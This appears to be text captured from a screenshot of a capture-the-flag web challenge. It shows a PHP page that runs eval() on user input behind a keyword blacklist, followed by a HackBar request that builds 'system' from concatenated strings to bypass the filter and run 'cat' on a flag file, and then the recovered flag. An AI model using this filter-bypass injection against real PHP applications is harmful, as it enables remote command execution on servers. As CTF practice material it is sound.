 <?php
error_reporting(0);
highlight_file(__FILE__);
$code = $_GET[1];
if(!preg_match("/system|func|array|preg|eval|exec|passthru/i",$code)){
eval($code);
}
?>
flag{b368afb6-4671-428b-848a-db4defe12355}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTO
URL
http://4b0180ad-c9ec-45e3-b452-a0b38381d2c1.challenges.ctfer.com:8080/?1=$a='sys';$b='tem';$c=$a.$b;$c($_POST[1]);
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=cat /f1agaaa
Name
Host